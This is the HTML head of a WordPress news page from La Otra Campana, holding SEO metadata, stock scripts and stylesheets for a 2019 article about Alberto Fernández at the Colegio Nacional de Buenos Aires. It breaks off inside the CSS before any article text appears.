

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/
body_size: 20364
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	<link rel="preload" href="https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ALBERTO EN EL NACIONAL BUENOS AIRES - La Otra Campana</title>
	<link rel="canonical" href="https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALBERTO EN EL NACIONAL BUENOS AIRES - La Otra Campana" />
	<meta property="og:description" content="Alberto Fernández: “El Presidente Macri no debe saber pero la universidad pública dio 5 premios Nobel” El candidato presidencial del" />
	<meta property="og:url" content="https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/" />
	<meta property="og:site_name" content="La Otra Campana" />
	<meta property="article:published_time" content="2019-10-11T20:20:11+00:00" />
	<meta property="article:modified_time" content="2019-10-11T20:20:19+00:00" />
	<meta property="og:image" content="https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg" />
	<meta name="author" content="Liliana Diaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Liliana Diaz" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#article","isPartOf":{"@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/"},"author":{"name":"Liliana Diaz","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde"},"headline":"ALBERTO EN EL NACIONAL BUENOS AIRES","datePublished":"2019-10-11T20:20:11+00:00","dateModified":"2019-10-11T20:20:19+00:00","mainEntityOfPage":{"@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/"},"wordCount":282,"publisher":{"@id":"https://laotracampana.net/#organization"},"image":{"@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg","articleSection":["Destacadas","Nacionales","Política"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/","url":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/","name":"ALBERTO EN EL NACIONAL BUENOS AIRES - La Otra Campana","isPartOf":{"@id":"https://laotracampana.net/#website"},"primaryImageOfPage":{"@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#primaryimage"},"image":{"@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg","datePublished":"2019-10-11T20:20:11+00:00","dateModified":"2019-10-11T20:20:19+00:00","breadcrumb":{"@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#primaryimage","url":"https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://laotracampana.net/"},{"@type":"ListItem","position":2,"name":"ALBERTO EN EL NACIONAL BUENOS AIRES"}]},{"@type":"WebSite","@id":"https://laotracampana.net/#website","url":"https://laotracampana.net/","name":"La Otra Campana","description":"Portal de noticias","publisher":{"@id":"https://laotracampana.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laotracampana.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://laotracampana.net/#organization","name":"La Otra Campana","url":"https://laotracampana.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/logo/image/","url":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","width":202,"height":100,"caption":"La Otra Campana"},"image":{"@id":"https://laotracampana.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde","name":"Liliana Diaz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","caption":"Liliana Diaz"},"url":"https://laotracampana.net/author/lilianadiaz2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed" href="https://laotracampana.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed de los comentarios" href="https://laotracampana.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laotracampana.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LaOtraCampana';
	font-weight: 400;
	font-display: auto;
	font-fallback: sans-serif;
	src: url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2') format('woff2'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff') format('woff'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.ttf') format('truetype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.eot?#iefix') format('embedded-opentype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.svg') format('svg');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laotracampana.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://laotracampana.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #729570;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: bold;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #729570;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #729570;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 70% ;}.cbp-spmenu-push-toleft {left: -70% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 70%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #729570;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}#wprmenu_menu.left {width:70%;left: -70%;right: auto;}#wprmenu_menu.right {width:70%;right: -70%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #CCCCCC;}html body div#wprmenu_bar {height : 